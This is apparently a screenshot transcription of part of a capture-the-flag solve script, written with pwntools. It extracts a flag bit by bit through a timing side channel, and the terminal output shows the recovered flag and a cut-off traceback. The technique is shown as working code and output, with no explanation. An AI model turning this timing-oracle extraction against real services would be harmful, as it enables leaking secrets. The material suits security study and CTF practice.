 15 lazysend("w")
16 lazysend("w")
17 lazysend("s")
18 lazysend("getflag")
19 sss=''
20 def getbyte() -> None:
21 count = 0
22 global sss
23 for i in range(8):
24 s=time.time()*1000
25 io.sendline("0")
26 io.recvuntil(b"Wrong",timeout=5)
27 e=time.time()*1000
28 if e-s>900:
29 count+=2**i
30 time.sleep(0.05)
31 sss = chr(count)+sss
32 print(chr(count),":",count,"   ",sss)
33
34 while True:
35 getbyte()
36 #io.interactive()
37
38
39
问题 输出 调试控制台 终端 端口 1
: 85 U_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 111 oU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 89 YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 95 _YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 50 2_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 54 62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 65 A62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 76 LA62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 49 1LA62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 123 {1LA62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 70 F{1LA62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 84 TF{1LA62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 67 CTF{1LA62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
: 85 UCTF{1LA62_YoU_s0lVeD_thIS_CH4lIENG3_ExcEI1ENT1y}
Traceback (most recent call last):
File "/root/darkroom.py", line 35, in <module>
getbyte()
File "/root/darkroom.py", line 26, in getbyte
io.recvuntil(b"Wrong",timeout=5)
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 341, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 106, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 176, in _recv
if not self.buffer and not self._fillbuffer(timeout):